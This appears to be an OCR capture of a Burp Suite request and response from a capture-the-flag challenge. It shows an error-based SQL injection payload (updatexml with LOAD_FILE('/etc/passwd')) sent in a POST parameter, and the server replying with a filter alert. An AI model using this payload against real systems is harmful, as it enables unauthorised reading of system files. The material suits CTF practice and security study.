 Send
Cancel
Target: http://chall-us.pwnable.hk:8765
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 107
13
14 adds=
1+and+updatexml(null,concat(0x0a,(select+LOAD_FILE('/etc/pa
sswd'))),null)--+-&f=shop&act=buy&temp_id=0
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 03:24:07 GMT
3 Server: Apache/2.2.29 (Unix) mod_ssl/2.2.29 OpenSSL/0.9.8k
PHP/5.2.16 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.16
5 Vary: Accept-Encoding
6 Content-Length: 183
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<script language="JavaScript">
13 alert("有不正常符號(1)")
14 </script>
15 </head>
16 <body>
</body>
17 </html>
18